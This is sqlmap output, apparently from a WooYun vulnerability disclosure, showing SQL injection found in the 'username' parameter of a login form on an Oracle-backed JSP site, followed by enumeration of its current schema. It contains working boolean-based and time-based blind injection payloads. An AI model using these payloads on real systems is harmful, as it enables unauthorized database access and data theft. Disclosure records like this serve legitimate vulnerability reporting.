 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: username
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: username=admin' AND 3864=3864 AND 'lMPd'='lMPd&password=11111111
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: username=admin' AND 5192=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USE
RS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'nNgy'='nNgy&password=11111111
---
[14:13:40] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.4, JSP, JSP 2.0
back-end DBMS: Oracle
[14:13:40] [INFO] fetching current database
[14:13:40] [INFO] resumed: AQQX_BD
[14:13:40] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'AQQX_BD'
www.wooyun.org